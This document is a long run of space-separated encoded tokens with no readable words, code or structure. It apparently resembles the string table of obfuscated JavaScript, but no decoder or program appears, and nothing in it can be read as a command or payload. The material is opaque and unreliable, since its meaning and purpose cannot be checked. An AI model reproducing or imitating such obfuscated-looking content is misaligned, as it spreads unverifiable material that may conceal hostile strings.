CGNcPX5c mCoZoxhdPa rSo6hCkWWR8 WQG5W7roma W6XDvxhcPG rG0pWRNcQW ECoCW4ebWQi c8kPW55UWPS WPJcNMP8WPO WOzxo8kaWRu WPFcM8oowby WR8xWO5Fba W6ZdM8oGDHW uITJhde lmoJW7dcVMC WRldVSoAWOjY DbtdQuPo o8oZphhdRG EmoZWOm9WOa edmYWQpcMW WQyBWOXdiG rSo4WOCk WPRdVSk3WQnu W6n0W7vyga WOVcQXJcV8oj ymk7ymo8W5C WQddQ8kfWPi2 wCkojCkmWOW e8o2W4xdJIG EeOHWPiC WQxcSwjKvq WR3cOSk8v8ox xSkUWQZdQH4 W6y4Fa W786rqX0 j37cPCoMWPe WRS7WPDcnq xCoYmmk0WRa ytyRFfG CCkZWQRdNW0 FSonWQ4IWPu WRFcO0zoCq W60EWQfLW6m tSkKW5FdT8oz gSkQWPxcMhK W43dUCkdtH8 W6adFqTL vJuhhGq B8oaWQyPWOS W7fsx2ddPq tSktWQCJhG n8k3Fc/dPq yuhcQWrF E8oHcCo/W4y oCkVWRzZWOa WR0qWPzcnq A0y9W5Xg WRNcImkquCoZ BqpcP0mo W74FAqf4 pCk5WQ4+WOu lKOOWPyB BSkDW47dUW W4ddGtX9W6C zGmxW7Dr zCoCWQ00WQG W7NcO3T0WOi s8oxtCkiAG W65MCfXJ i8oTW58TW5C WRldGmksW6DZ WRxdQmkvWPH4 W7DsxJ7dUW dg3dU8oTWRW W6BdJCoIqve WPNcNcicW6K WRhcOCkNkKS cNhcLCobW6S wCkhESoBW4u WQOQWO9pna WRezWOfBeq WOq6WQbhnq nSkWW7LHWO8 gKegW6xdTW WPJcMX7cHmo6 DCkftSoXwG ACkjW5pdU8kJ oCoLW6FdOsS oCkPW7jK qqOtW6ry WO1ZW6SsmG W7eYyq1X mmoXcmk3W4u W6fzq13dRq xCohmCokja wxHjktC W6yYBWb+ W6dcL8kzfSoA oSklW4pcSG yCo8WQWZW5q WRRcLdHQW4m zqlcVvbk WPdcKCkfqmku xNuTWOGg rCo4n8kcWPe j8knW5tdVmk4 W6xdR8o4DcK f8klACkrEW W6RdSmo+EGm W6NdLJG3W4i W4zNyLfV W77dVazEW50 ESoIWQuIWPK xatcIWrR ACoeWR58W4W r8o3gmkY W401dCkgWOi BSkHW4/dHmog tCobWOeAWPW W782FG92 lmkKW6K DGRcUqDg bSkCW6uZsG Db0zW71A u8kKWQddTGi WPLRcCojWQy FCowW6Tppa ACo0u8kqWOe yKORW4SC W7fjW5DvmW pfxcGmofWPm WQlcR3rSW40 W4TfExzF usD9xW q8kVA8oJvq axLjcru ESozWQ4J tstcOLjU W48TWP9tWQO W5BdImkjrr0 xSknWORdKqi emolgfG w8oxWQmcWRm smoCW6FdGmoE F8oLWP4HWPy WONcKsSGW4G lf1hWQya vSkXW5hdQSoz vZ0xW6fs W7jHDefL aev1W5pdOW WRNcImkpf8om jmolW6RcKdi WPtcQ1bWxa W5nNWPvQWOC vmo5WPb3WP4 WQxdOSkfWPTv wmk1WQFdVf8 CCkiq8obaq ASkUyspcTa WQaBWOWliW WRRcTmk5Fru leuJWObp tSogWRuTuG rSk8W6/dUCow W7RcImkBrCoC omkyW4hdVCky WQhcIcGRW5K nmkhW4NdQmkG WR0rW7bHEG zCoKWR8ZWO4 WRtcHxGUW4S W6RcQImhW4y s8oylq WQiGWP9VbW W6qtWQDkWPi kmkNW7P5W5y WRyOWQ1doq qmo6imkZW6e kmoBdfldTW EZ8UW4jn WPBcSqlcG8o+ BCoyWQmPWPi z8o3e8kMWRy W7NcMCkfsCog ESovaCkxga FmojWRWJWPi W49XyHT+ WPhcSh5VwG WR0AWO1ina W6NdU8oLAXu bwddU8k0W6K WR10gSoEWPS r8kmWPdcVSku W7FcTCkfWQb2WQWnyW xN9mdWG umoIg8kZW6i WQNcU8krDCoS bti2 vZy2tMu W5BdNSkuAWC gSkxkSoeWPe W457kaGK W7RcKd59W4a W61rxMVdQq WRxcVCkLeJW ySoKWRrYWOK WRe9WRPBzW A8k6W6NdISoM WRNcSILsW5K xmoFuCkskG W4f1lCkfW54 lCojomkjW5a W7TxrIVdRW AmoqWQLrcW WQhdRSkoW5aR yCoAgSkBlq A8onWRH8WPi BeyRWPiX WQjfbCo3WOO WRyEWQ17pq WPhcJ09jWPi vZXmv1q rSkMWPRdLdi v8oZf8kQWRe wCkcz8orW48 pWqVW5hcPa imkJq8oEzq W4X/W7DyjW tSofnCoVpq WPTQW4WiW7e WR3dRmk/W75p F8kzyCo+wW W5SVqYTw WQBcRhrkWPO WRtcMgLCWP8 WPZcGmkhE8oN WQ7cTYJcVCoo WQBcRYhcUCow tmorW73cLCkA W7JcRmk1tCoQ WR7dGmkvWQbQ WRFcHN95WOC W7WbEteV WQZcSqlcNG W6GnWOvsWQu ASkpwCosxW W4RdOmoWt3W WRldK8kAWQPg nSklW5ldOmk+ pmkIW6K WRxcJ2H8WRW xmkSWRddUWq Dmowz8ozW4i CXSuW7Lf W4qUvvPj DCoIWOu9WPa W53dKSkaC8on wCoHymkUlq CmoXgCkmWPS lmokg0BdHG W5L5tLddHa h8oogMtdGW W6G1WRPdnq W6TDW49LoW WRZcRsShWPK ESo8bSkTWOe qCkCW5tdO8oq lSkMW51IW50 zK0IWPu CCkaW5ldVCov W7e/zqr7 wmkUWR3dUqW a8oeW6BdIqS A8oVWP5ZkW f3DAW7VdVW nv7dQuqv W6RdRSoWrxa g8kPW6ddVCk6 yCoaWQu0W4y lKZcICokBG yWOqW6fr tK8mWO82 FSkRW4RdOmk/ df7cQSoWtG W6FdSmoWFaa mexcTmoAEa DmkjuCoyWOC nCoeW6NdVIO WPtcHSotzSof iCknW5ddQSkI EqaDW7va gSo/W4VcHNC WOb4kSoVWRi WR/cOaq7W5q iKxcQmkeoW z8oEW6/dImkk ACohWQHi W6nMnHS5 WRuoW61NAG W5TQW68xnG W5T8xc9n kSkSW7jUW5y W6ZdP8oYuhy WPq1WQXogq W70ascbU imo1W47dGqu W4r2D11L DmkpWPddTYi E8oiWO41WPS WPOZnHS5 WP7dTcK+W5S qNdcQmo2W6i A8kosmoIda W4NdSCk2WRXm rCoBWRebsG t8oTWQJdVeG mL1fW7ZdMW v8oFW7BcMSkl WPKXnSkEWP0 W6pdSSkrFZK kSopW7lcG34 vCosWQqZtq W4b6B25C k8oCW6JdIw4 WQFcRsafWOm W6JdHbHnW4W uColDCkFzq WPK6WPOuaG vSkyoCkCWQ8 DmobWQqxWQ0 y8kvzmoIWRm gLPtW6ZcSG WRzoxNpdUa WR7cUIaPW4y cgpcHCodWQm W6/dN8oHEXm WR7cO3zzWOm q8kLWRhdRa w21qfHW W7yuzafZ W63cKCkexmoe W7K7yWL7 wCosimkgla hc0PW6RcLq W4bXovvV k8oaphldSG gfb8W6xdPG ye5/W5qe W4FdNSo9E3q W4T0W7z9ja zrOCW7vq WONdTSkVW7Do imoid2ZdKa W6ddVJzAW4e WRNcOsiD bCo9WRBcKLO W74YyG9R A0TifbC WOldLCkIWOT2 WR7cUM5OWOu WRhcKvHlwW E0ixW6br B8okWR4JWO4 u8ogW6HXeW WPqIWQOjzW hSksW4ldVmkv WRTToCoBWOK W7HEW5n9oG WQ4xWOTjpa W4NdI8oav14 BmkmzCkeWPS WP4gW6HLyq nfVcUCoyDW WPb/W45hpW WOhcTb3cHCoR pCoTW4RcSCkk Fmo6d8kXWPa WQ/dOmkiWP4H rSokiCoXcG CCk+W6NdRCkh W6FcNmond8kA W6bgbSkaWOm r8oYkSorbG W4JcUCkYWQft nmo6lq WQZdUCkqWPva E1eKWOGh WPdcUHxcJ8o+ W7ayW5uuWPi BCoEWQ8NWOG t8kfzW W6pdGXzqW6q W4ZcJCkdE8oj WQPQc1xdTW ceZcI8o8WQe ySkLi8oBW40 tmoCWPmxWRO W6TiwNhdQa WPGUlCkiWOW WR0LjmolWP0 m8opW6NcQvO CJGxW51t ya3cVqOk bSkgW6vVda EmonWRKYWQq W6hdHSo5EfW W4BdSGHnW7m vmo/WQ4zWPe W6j+pmoqWPS dSoAnCoklW pmkUW7rdWOm DLBdP1Pb W6FcQSkFtSog kmoPW6BdGIS ACkdAColW5G uMLucHy FmkewCoCxW F0W2WO8a y8kjvmooW5C eJWQW7q W4D1jCkBW5S WRxcL3ntWPO WRFcU8k/Dmot e8ogW5JdHCozjbZdJq WRBdQ8kbWPmH W6ehWP1qnq WQy0WR1doa rWmDW70f kuJcO8okFW WOKUWPfAhG FmohWQTtpG W5DiwN/dKW W6tdNd55W4i B2tcP8kjCa xbCZW719 W7O/F8koW4q fJGYW5NcHq nCo8z0lcSa nLtdULWv W5rOW7bDjG DG3cPXHl h8k9W5tdHmk+ ugvtgZi B8kcWR/dUWS a2DbiJC h8kxxmkvma WQ5hW4Wrlq fmkMuCoLWRa W6VdLIj/W4i bSkoW74IxW l8olW6NcGxK BmoWv8oXW5K wSohhmoekW n1lcH8oXWP4 W4f3W6K q8kSW7pdPCox W7VdRCo7vMq shSncGK j0fCW73dTW WORdSCk3WQvx W5KWWPLvWQa DSkfsSo8uW oSo8WOuZWOW W6hdUCoWrhu W796b8obWPa iCoxW6/cKgy nh7cICoXAa WOpcKbBcG8ov W4zNBHLQ W7qGW6DtBG W4FdNSkgrqe W7JdOmo2BbS mmoCW4ZdNsC lL3cQmkcAW emohW57dP8ko W7NdQ8oXBwG W4tdN8keBWu W4b3jCouW4i WOpcVhy urzECvq WQxcGhnzWOe bmkgW7z3da eCoPW4tcHv8 W5VcQb7cMCo1 bCk0WQxdIdy nSk4W71VWP4 W7LUrqjE W6hcKCkBsa a3xcRCkKWRm WOOxWOblfa W4GprJX8 jdqpW5dcSW fCo1W53cH8kD n8oYW7BdSc8 dvrNkbu WQddS8kIWPXW WOxcVeRcImo9 estcVCk1WQ4 W5ZdISoohCol D0JdTSoFBa W6tdRCoYAHG zmkiyCkRDW oeBcO8onFa WR00WPW WQLNW6HWBW zmout8k1eq W6pdScrXW5O f8ofW7hdJCkz WQpcH8kpymof gZX6qMK nSovW4/dHYi vSkYWR3cUKK AuW3WOTo kSk4W6LVWR8 DCo9WOm/WOi W4TFswRdSq W6PaW5r2aa WPBcL8kgCCoq FSkyW6SiEa W4/cGSkqlCog W57dIXPOW5i euzoW6JdTq FSkeW6G0W54 v8oEW77cHmkh WPdcISkBD8oZ WRpcQJD6WOm DCktBmov zmo+WP8/WOe W7/dRSk6gXe umo/mCkbWO0 W5TKlCkgWPy BmoHe8kSWPS j8kJW4P+W5C iCkaW7xdNCk6 CSk7zmo6WQi bxT4W6tdLW W5nUW6btnG W4NdNCoItg8 WRTWA8oBWP0 hvTzW6ZdQG tbCWW75X Aa3cSffb WOFcSrFcKW cKdcTCoyxa tSkrW5ddQSoA FmkyfSoGwq WQ/cVWhcPCoo W6y2yHWK WQtcOt5u q8o7WQBdRGa WR1oWO5diG WOjgmCoUWPu qd47Fq E8o8fmk2W48 WQRcOZOzW5e W782xJLU FCk+ESo3zG F8kkWR/dUYm smoYW4VdHc0 j8ozW6/cLYm W7hdLCkEqSoC AslcMJTn WPFcL31Xbq WPFcGSkhzmoq W6fpCmkmWRC vmobWQy1WPG i8kAW4NdVG vmodWOP7pG e3/cOCoAyW kCkSW7vuWPq n8o/W4FcGCkd DSoHgmo/WOm WRldS8kpWOq W7NdH8oYEWu W4vKlSkoWPq WR0mWODMjq W7XDt2tcSa nNpcMmkiDq WRGwWOPopq W4Gprunp WRWxW5raBq WPj2kCknWPq AWlcRfbb aSoLW5FdGa sCkcdSkmoG W5VdUmoxuMW W6ddOmo6ucm ESkRzmoIWOi WQyafgZdSW evPVW6ZdOG WRS9ECocWPu W7C4WPDeoq B8kEW4VdHmo1 k8ouW6JdIwi WPNcUmkKuCo+ wSoUWQ84tq WPtdOHdcN8oO u8owWQ0IWQi W4nXzLHQ Dmo7WRCWW4a qCk2nmkFWRW BhbhhY4 eCoxpuhdOq W5FdKSkotq xWyXW4vx WOxcKgbVtW WOxcLMzhsW W7xcVSoqW5GRW443tmoCWOZdUL0 ehjOW6ddMW W5RdHCoXC1m x8oqWQSLta W7S5ArOZ WRlcQNn2WPe FSoopCoOWRW WOiMW7DW W542WPPcW7G x3TmhX0 WRtdHmkeWPjU WRVcTSkoDSoW lmojWQrKW5a sCktW4/dOmob eJq0W6ZcGa rmoPemo5jW ie4SWPrf uYO2rg8 u3bbhqa W7XzxwZdSW vCoPWQSeWOO iwVcUSoCwG W4vKWPykWQO WR9WiSonWP0 nxdcQSoDWRy vSo/jmkSWRW DW4DW79t W4ldK8kIEri vmoKWQm7WPe fSkHWPBdPsy uYnRqsa tSoFr8ofxW WQP7CmoFWPm W4HtW7mlAW W7JdM8oyyHm W6NdOmoWwJq n0JcImoaqa vCoxmmoepq FrTeWQuc kCkcWQTtmG Ed5cCtu W7NdSCo5Aa sCkhESoDW44 eLLiW6ddTG WQq4WQzkpq kCkjqmkPra W70wtsLE e8oBW5hcG8kT WQWyWQ5mna xg9pfYy W6pcRSkMp0a WOOYnGz7 W6D/W6TQjG mLfcWRTD WQeMW71WnG WOpcJIOUW5e rWJcUWjI W7GGEJjL CrqoW7vq W4JdTcPjW7i eSoyjCkmWPC WR99nmoq CSoJWP4O zSoAWPjFia W4RcL8kzwmoj W51Lm8kzWPq WPtcIMbSsq whfpgq4 kSk9W4fPWO0 WQrfWO9Qfa xZtdRSkZW6O rmogk8od zWOnW6rB mK7cPConiW W4NdKGi WP/cHsW WQqLW4vMCa WPVdVCkGWRTk DmkoBCojWOu w1jsiY0 W4RcRSk/xmoE b2f2t3i WQ0uWPTnnW W6FcTSkADSoW DmoWW4CHWPa ax5vcby F8koW7NdVti W7SZAqC W79fW7Tuda WRldTCkjWOHU vsjYq24 EmowdCkSWPa WQRdGs18W58 W51KomkD CvDilc8 FSotWOulWRi s8oDjCk7WRy WQ0PW64UAq W7XfBgNdJq gmofWPhcRCoC p0ZcV8kdkq huz8W7VdOa WOtcLMrJuq W4eEDqTx WPjaW6b2Ea b8ofWRiPwG W5NcQSoRW7Gs AmooWQnezq WOLNWRaeja l8oTW7ZcL1O fdSQW73cMq gcKVW7FcJW A8klq8oJrG fSoFW7RdM8om nSkEW4xcJmk6 WPldSauQW6u W4hcGSkhzCon gCospmkgiq lmkmz8oFWOi tSkoCConW4C WOFcStJcOSos wmkyya gmk5F8oOW4O n0BcRSoyDq ACohWRj+jW W73cRs8sW5q agz5W7/dMW w8oAsmoiDa E8orESomjW W6hcIdX5W5i nu4xW7Le W6VdQmo8th4 pvVcRmouFa W4esWR1JWQC tN5NkXe hCkAW5znWQ8 WPhcOh1CW64 mCkhW4ldTG DCkKW7rZ BuiMWO0t AK0XWQOD WQdcVJPd umo7fCkDaq xSkPDSoEW48 W4VdQmkVsqK d8o6WQaZvq wSoDa8kokW WOSTjSkCWO4 W4ddM8ogFYK fSo8W7tdGJe WORcNCkAySof WP7dGCk1WOnX F1y2WO4 WQ91FXXM WPtcQHdcHmoV aSoOWOtcMxW WOtcLx5Psa t8keW5ldVCoa wSokwCksmq WRldQmkq uxZcTCoPWR4 AGrLWOuy WOq7WPLSkW W4TYW7vLma WOZdNmkOWQTa x3nuqqe vCoxpmocjG W6jGW714aq w8kDWQyLWPe W7zTW4Pvkq W4NcUCkthCkF W5PXlmkaWPq WRlcQSkjWOr3 WQ57nmoQWPK WQmtWOfhgG WOW2WP1gda WOFcRsGDW4S qw92WQRdKa WOFcLqVcQmoR DCkEgmkW hmonW5lcPmkT mCoTW5xcN2O yqyrW7Oo lLHNW7pdIa W6ZcLComqmob sSoIt8kXWQ0 W7G3WO5jWPi W4TlEgXi FWLkh0K gSodW7BdJmo1 WROqWP5knq C8oryCokWPK qSkPWPxcKxG btG+W6W WRBdJ3XKWO8 fCokuCkBkG W4JdGCoAlSkrALuuW6ZdOCodW5Kp z8o+WPGLWOq ECkiwSojWOG WRtcTSkMFCoQ tqxcQZPo DSkEzmojW5a rCo6hCk5WRy WRlcJ8kEsmoC tCobWQizWP8 CCo1WRtcQxq WQOndZlcQq W6G5WQnZWPi FSoqWQLijW W7TZWQiMlW tJPVva kmokW6hcP0m W7FcP3DOWPK W510DvLD yWOhW7DG WRtdUmoWwM0 ymohWP5UmG BCkVuCoLW5q ECoCoSocja CIWsW71r CmkvzSkwW5S vM7dRmoTWRW W45orhzz W6xdKMqOWPO DmoPWQirwq WR7dJSkgWPXY W5G6WPXlWQi WQlcUmk4yxu FSkszSojWPK WRNcKCkTA8oe rYKHW71A xmoEvmktnq xZKPB0q iZWUW6NcJq W4ddQCkggW WQddMCkDWR5v WP8MWRjjna r8oMWODBbq BSoLfSoSWPy qIzpzgS W55ygmk7WO8 W4zNjSkAWOu W4BcImkYuXe dh/cGSoGAq WR/dVZzeW4O WQi0WQavBa WOpcVrZcJ8oY mmovtG dHJcOCoADa W6RdOSoHz3u WPJdTqlcG8oM tmojWPWIWRS W5hdK3fQxG rmkos8oQW5O W6n3oSkoWRC r8oBq8kElq AmoGF8kYbG W4BcP8ofzuS tCoYeCkXWOC bfbpW6tdUW WPiIWQOiyq WQb7W7rynq fSo+W7hcTSkB FSkTWRZdVIy WRtcRt8zW48 bMfhW5pdLG WQxdI8kdWQ1o bfPoW6ddPG E8oRsSkmoW F8o5u8kija WR/cO8kJn0m WRJcH8kCB8oG W7mWAvjQ WQT2i8ojWPa WOuJW5LgyW WQdcQZ8DW64 vSkTwCo7WOK WOBdQ8k+ fCk/W6ldU8kT W7qbWOPhpG uZO5bMG WRy7WRD2ia Cmo3cmkPWPa W6tdRmk6FbG DXZcPqjt W63dJCo+xIy h8kxvCkvma rSolWRiKWQK kmoYjKtdOW W4XNlmkmWPG W7ztg3BdQa ec4/W7BcGG nCk4W7zAWOq WR0qWO5dpG xKPysJu W4ddVSkmtX4 WQm1W75WAW AXNdVCkjoq gxxdU8oTWR8 lSoyW6JcUwe rCkLWQtdTXm W68HW7XZiG W5FcGmkjCSon W7tdR8kiWRbC iSkWW5BdQSkc W7v6EgRdMa WOyUWR5+gG W6idWPfcnq WPSPW4byxG WRpcQrOtW4C tmkeyCo9W4e F8ooWQXXiW W7BcQ3TRWPm WQnWj8keW5S oCkdW75HWP0 Dmkox8ogBW o27cKSo3WPm Fs4jW61a iCo1W67cPhK vmoxWQeJ ymkZWOJdUGO pCoSpMddRW cmojW7hcHmkl rCkBW5ldQmoy n0ZcO8oEBq WPVdSmklWOPu dSk1WP/dGcS ACo8aSkvWPK W491W75tnG DSk5W752WOK l2FcOSoDFa W43cO8k5WQ1a WPmUB8kBWOu W6jUyw5F FCoDbSkUWPS W41KmSouW4C WO/dR8kvWQzS umoClW eSkPW6FdJSko W6yoWObfWOi hCoKW6hdHcW oeZcOmoCDW WQWYWRPklG j8ofoCkvW5O W4L/WO0hWRa WPNcGYaCW7m WOiKWPjKnq wI11BgW W6ldUr9xW7G WR9KlezT WRqEW4PJDW WRpcSgikW4W dSo3W77cQ10 cxdcPmo2WPe W7jUW6qBAmkdWQ1akXFdKmkF vZD+vc8 W5TKlSknWOu fvTjWRldOG vSoFn8oiiW rrusWR7cQG W786A8onWPK iWtdVmocEW F8kVrmovW7q wCkMqmorW4q xCo3kCkhWPO omkxWQGNWP8 FCoSB8k4la ACkir8kGxW W7u8nCkoWPK D8o2WPiuWPa ESoWWPG2WOW W5ldP8oKEXC WPRdMSkkWRHc bh8Vfdu AapcQb8D DCktFmoyWOq sdndcry bmo4W7ZcLuK WQpcTXZcMSoW n8kCW44 WOxcLaFcR8oi t8owtmohoa oK7cQmorCa DCkzB8ofWOu WRngWOqula WQtdVZGgW5m CmkzFmoLWP8 FCkHy8o6W6m WQPXja DSkKWR/dVrC dgBcPSoTWRW WOdcGGGBW6a jSo4W67cMMe xCouuCkFjW uNHbhG WQypWR5Yjq uszVhc0 W7rYW6q qmkvW47dQSkc bSkBW74Wuq qCkXW5pdQSom fZeJW6ddJW pmo2igFcUG naytW6rB W7NcUSo9Ffi umofWOGRWR0 FSkrEmodWPK W4VcGCkbsaa W4pdL8kfuL4 iCosh1xdJW umoslmokzq W7tdHZv0W5m c8o6amkTW7C gSoyW6NdJdW W4mPW5DpcG WRBcMtNcICor W6/dKJ5BW5K W6VcQSonW4C2 i8oQWO44WPy W6FcI8krq8oA ymogW7XjoG m8ovW7hcO2i W60UW7DLDG jSkMWPzPWPK WO7cGmkbDmor WOVdRmkYWQnn FfmPWO8a e8oAWR/cICkk WOlcIIhcMmoe jmo/W6CYWPa WPlcVqlcMSoZ sNXhhZW fcvRW7RcGG wCoaWOuRWOC WQlcOsjB ymoMW73cL2q WRZdNmknWPzM CSkemSkEW5O iColW7pcG0e ivdcKmoJWOy WOCSWO5RBa nMn6W7VdGq rmkmvCoxW5i W6yLzqPQ W4ZdLCkfeem WQZcTMfHsG W4ddJCkfray xmkQWOxdUHi kf3cV8oqEG W6jklCkDWQi DLVcRmoDCa DmozlCk3WPq FbWxW7zy c8osWPtdIYq W4/dHmoEnmke gmkXASoXWOS W6BdOSkbWPL+ WQXUiCoTWP0 wSkEymoq CfFcQWrv WP/cNwzJtq aGSbW63dUW umkrW5pdQ8or h8krW6TIWQS mmoEW7dcLMm oSkIW7DPWPG Bq52W5nm y8kgtmo/Ca q8kqWPddRmoy W4RdNc5XW5O W6aYEG1X rCkBm8o4W6e p8kHW4zHW4K W6dcTSkIBCoE dMBcQmo0WQy WQaIW6i4ka WPBcVr/cN8o5 EmoPWRnAkq W4hcKCkDzCog ESo5WOquWRO W45/W6X8fW EmoTWPaOEW WRZdKdLQW4u gbKqW5xcMq z8k/Fmo1W7e WRpcPGKoW4C zqJdPa1i W67dTCoKALa W4f2WR9piq W4BdIIm/dG W7OZBXjl WRRcMMfYwG WRWLW7vfxq WO7dICkkD8oh WO/dSmkVW7yt W53dKmoIDXC ASo7WRSVW54 aCk4W4hdG8kl W71ptYRdQW W6pcJ8kbDSof W4j2yKr4 kSoAfmkKdLFcVq3dNw7cUSkx W6CCW5GwWOO huZcQmonWOm AqNcUHHg ASowWR0UWPu amoZWQOIvW W5RdVSkJnZW WPFcGxDOsW WR1NWRXknq xH9jtfa WQyEW5vFsa xCo+bmkrW4u W6XYvghdUa W6LJW5z8gG hLdcHmoqwW lSoyWOfHWPi lmkJvCoZWOG E8o+WO0 x2Tffba l8o8lmk/WQq cCoun8oelW w8ooWQOYsG CsPme2O DCoeWQu6WPq WRNcTZWfW4i W6irWP1voW W6BdHCoVE2e WP3dVCkDWQbg WQldTcOJWOi W6ldNYL1W5m W75/WQGLia wIf4r3q W4L+W4CcmG WQlcI3z9WPS W6BdN2fXW5G WOhdTSk+W6fl WPtcI8oabue W6q+Aa1W W4ytztLV A8oHWQ5vja vCodmq fSkyf8olEG W6ldTmobtue WR1MW6uFBa DGNcVW5j D8oXWQejza xmoNc8kuWRm W4xdU8k3WQnq W4ZcJSoBASku tmohWQ8sW4W W7eTyrT9 WQbXWRzdmW m3VcPmoStq o8oHWQzVWPW e1bjW4VdVq rSoDuCkBkG rWKoW6y W5LUF1DU zSohWQDy y8o9oMBdPa WORdT8k/WRu BeyRWPir WP/cQYKDW5e WOZcL8kgy8ob W6FdVmkO WP8ZW7vNEa xCo4nSonkq bwddU8kPW6m W4qQWOLbWQ8 DSkyzCkbWOG WOlcTbdcICo3 aSkgWOddQ8oB WPK9WQf+bG nmoaWQPtkW r8kiiCoUWPa BmkvW5ddQG zG/dQqPC uZGjW5Xe WPaYnHvI WOZdN8kpzSoq W75rCM/dKG cuxcHmo6xW W6aYyqDP y8kLySoaW6W W4e4WP5iWRy W7ZcTCorW54S xgLfcdm W6VdQw5QWOm WOqzWPvUhq W6ldMSoGrL8 v8o9amkXWQG qhiIW7hcKW o8oWogtdRa W4S4WOrMWOC ESkxWR40WP0 W7C+AWbR WRFcO38 vCorWQHVwG W6BcSIXKW4e gmoBW67cKSk5 l8oPvSk5W40 W49OW61Epq q8khF8oDW4q WRJcUMC7WOq WPNcUmkSCSoI z8keiCoxW4u mmk/WQeTW50 vCoEdmoFaq W4VcGCkdtX0 W5GCWOndWQy t8ooCmkgoW c3RcH8ouEa WOTEfmkzWPu Amk3WQ4 W5xdJSktqG amozW47cSwi W6xdHCoczXq W4LUW7bqpq Fmkst8o/tG WRhcPSoND1a l8oOdf3dUa W7/dVCo4yuO oSo+WPKIW4G nSoRaN3dRG WRZcM8kWECkr medcMsnP W4ZdSmoXFbe mSooW7xcMW WPnuWQTLkq W7ZdR8kWxGe A8o/tmkOWRW CSouWOy0WOG ouBcUConDG W5XKjSkfWOu W4eEAWSS WRJcIHJcImou yCkaW47dLCkl e13cRmoCua W4NdVCkJsrO cY0qcH0 W6hdV8oLq2S pSkNW754W4i EhKdWRmd W5i5yLT7 W4pdLmkoxL4 W7VdRmk3BGu A3CuqIK W5/dUqv2W6q nCoeWQLspa rmkRWR3dTXu DCkFW5xcSSo9 WPVcJtqgW5a FSkszmofWOu e1XtWRpcOG yfyRWOjz c8oZW5tcHw4 f3FcG8odWPq bSkhW7v5dG katcPmoxAW ESoeW7b3W4W WQyax2ZdQW zrDEWQub W4tcSSkKA8oH WQyZWRPmpq WRldJ8kfWOn8 WPddImkcW5Hj WO7cUqxcG8oQ W4ddG8ongv4 WRSWWPrdpq FmohWQG W5tdJSkfwaO vCoDlmkqkG WQRcOCkHBSoR hCkDW6VdGSk5 W4JdKSketH8 EXL2W5qe p8oWoNpdRa EmkdWOVdMIS cafbWRK WPpcTSkmWOL2 uSoFpCotzG CSo/WRynva WP/dTSknWR1x geWDW7RdSq WQ4rWRfc dgBcTq WQRdRSkhWOqH WQRcOCkICSo1 Fa0iW45c WPdcTbdcK8kM W4KWWOnvWQC eJiQW7FcKW W5NcQ8o7W6mr s8oCa8kEiW jwlcT8oaWRe W5ddVCoZuu0 WQKuWPfafW W7u+yLiV WPVcLSkmF8ok yaVcIZfT W7VdImoMAK4 W6vdW71pma rCkyDSkwW5i j8kjW4JdU8kX W4NdMqKQW7S W7DOq1BdHW sNfba18 WRKPW744EG zqmxW7aj vmkVWQFdQXe gCojW7RcKCkG otm3W5NcTG W7pdUYLXW5e wmkctmohbW p11pW6ldNG CSkMvCoVW5G W6ldUSoWnua CCo3W6JcKhC vxnfqqC shHgcaa W7FdKrrAW4a dSkfAmkBCW WPufW5Xsyq uSkjrmoipG C8obkmoogq WR0OW7Lloq w8kLWQFdVXe g8odW4VcGSky bHqfW7/cKW xSoiWR5reG BCorWQnDhW oK3cQCoqDW kv3cRmoxBq WPVcOhTZWPW ASo+WOSdWOq AXlcV8oqFG W5P1oCkfWOu W59KE8klWO8 xSoqCCoxW5i W4i+WP5KWQW WOW6oSoeWOK nCkeW4pdT8oI ySojWQqHWOG WP/cI8oacXO W6/cISkyqCoR sSo0ASk+ea WQNdOCkCWRvB W704F0G wSoxySkilG AqtcJSovDG bM40etG CSodWOXG Cmo4lCoUaa W41OlSkoW40 W4jcW5Tjma W6BdNtGJW4y s8owta WQBcLCkExSky f8oOWONcMJi W5VcMNXIwG W4RdTGbQW5O zCoOWRDfbG WP4sWOyxWQO tmoxa8kNWQW z8odWQq yGdcRbmk q8oBWOmSwW pLhdOmknna uColDCkAAa nCkoW6jpWPS FeWWWPqx WRRcNtFcMCo/ bSoXW4BdHcW W5ZdN8kMxcO omosW6JcLdC WRddOSkoWP9+ htiPW6G WQemaJxcPa yfD4W4q z8owh8oHdG xKehWRyI tGuDWQJdUW wCkdESoEW5q umo5bmoKW6O oKFcUCkcEW kCopW6NcGY0 thXImI0 W7bnBKr4 BmkPuSoU ESkcrmo8uG hCkrW4nAWPW W4lcHWvXW7q WQRdGSkJWOne yciMW7vr FSoXcmkWWOy yuVcOCowEG vxmAgWC tZRcQYvi imoemCkBW5W kSoRW4xcKmkm W5RdN8or WPtcH8knCmoi tSkBW57dRSoy e8oGW7xcG8kH C8kmW4/dUCkx nmklW6hcTSk8 t8kUF8oDW40 W5xdULhcMCoO W6KZWOnuWQy dLVcOq WQhcSZ8JW68 W7bxj1HO ACkbsmkEla W7zYcSoSWQy mmktW7DUWOy W7rlW6P9nq bxxcS8ohWR0 W4RdI8ozl8kv WOOCWRfHcG pgRcOCoqFa dCoDW6dcGgG W6ZcGmoAh8kf DHJcQavt WRJcOSkJoeS dCk4bmkRWQS ASowWQ4gEq EmohWQHjlq pdiKW7hcJq r8kLoSkUWOe W5FdNSkwtX0 WPRcVWFcMSoU W5zkW61ncW pvdcJCoxWRa rsNcPGjP tNjq AmkLESopWPi uCkeW5hdPSoa W6arvgRdRG W4bVj8otW5a t8kiFmovW5a tX7cSWPq WRlcQ8oHugW W6GrWRTQWRa WO7cKCkVl8oD bCo6W4VcSs0 W6hdSMXgWPe Bmo5WOuTWO0 WQ3cNddcNCoq FehdUKSj W6RcK21XW5S BCkKqSo0uW WO/cMYdcHSoO WP3cTNTwvq tmoYD8kvaW yK4mWOiF aCo1jLhdPa edSYW73cKW k8kfW7ZdMSo9 jfLCW6RdTW c8oyW7dcUSk5 WRCYmSoAW5W WRT3W5fsFG W4xdU8oZAG ASkjx8o/wG W5/dHCo/tsC WR8OW69NEG ofpcTCo2xW Ca3cQWDc p8oaWQTYaa WOrOlSknWOu pSo5W5FdNcW W4hcGSkjCSoa WQ8ZW79Xoq W4pdLCo2FYq gda2W7FcKW WQeMW6i4Fq zSo5FSkona W4vIWRrjoG WQq4WRbgmG xJzOu3e W7C5Ea E8kToSkvWP8 lCk/W69VWOi W7VcNSoAxmoe W7K5wsvP WQpcOtGOW5C W7rZWRLglG k8kJACoruq W7rzqYJdTa x0iIWOmY tSkUWQO BCoPWOWeAG umkrW43dO8ov W69vx3hdTq gCo5fCoZW6S uZWPxxa W4n0tv1V W47dHSoCyxa qmk9W6FdQGa tLXqW6JdTq 